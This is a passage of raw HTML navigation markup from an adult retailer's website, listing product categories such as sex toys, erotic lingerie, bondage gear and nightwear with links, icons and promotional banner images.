      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












